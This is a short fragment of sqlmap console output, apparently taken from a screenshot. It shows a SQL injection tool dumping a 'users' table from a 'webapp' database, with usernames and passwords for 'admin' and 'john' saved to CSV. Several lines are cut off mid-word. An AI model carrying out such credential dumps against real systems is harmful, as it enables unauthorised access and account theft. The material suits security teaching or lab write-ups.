 [23:32:13] [INFO] fetching number of column(s) 'password,username' entries for table 'users'
[23:32:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threa
ieval
[23:32:13] [INFO] retrieved: 2
[23:32:13] [INFO] retrieved: 5afac8d85f
[23:32:13] [INFO] retrieved: admin
[23:32:13] [INFO] retrieved: 66lajGGbla
[23:32:13] [INFO] retrieved: john
Database: webapp
Table: users
[2 entries]
+------------+----------+
| password | username |
+------------+----------+
| 5afac8d85f | admin |
| 66lajGGbla | john |
+------------+----------+
[23:32:13] [INFO] table 'webapp.users' dumped to CSV file '/root/.local/share/sqlmap/output/19
p/users.csv'
[23:32:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/19
[*] ending @ 23:32:13 /2021-11-19/